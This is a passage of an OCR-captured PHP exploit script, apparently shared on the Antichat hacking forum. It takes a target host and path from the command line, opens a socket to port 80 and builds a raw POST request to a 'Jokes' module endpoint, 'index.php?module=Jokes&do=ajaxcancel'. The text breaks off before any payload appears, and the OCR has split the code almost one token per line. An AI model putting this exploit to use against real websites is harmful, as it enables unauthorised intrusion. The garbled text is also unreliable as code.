
(http://scorpion.su)                           
##\n"
;
echo
"##   Special for Antichat 
(http://forum.antichat.ru)                       
##\n"
;
echo
"##                                                                         
##\n"
;
echo
"###########################################
$host
=
$argv
[
1
]
;
$path
=
$argv
[
2
]
;
$fsock
=
fsockopen
(
$host
,
80
)
;
$headers
=
"POST 
http://"
.
$host
.
$path
.
"index.php?
module=Jokes&do=ajaxcancel 
HTTP/1.0\r\n"
;
$headers
.
=
"Host: 
$host
\r\n"
;
$headers
.
=
"UserAgent: Mozilla/5.0 
(Windows; U; Windows NT 5.1; ru; 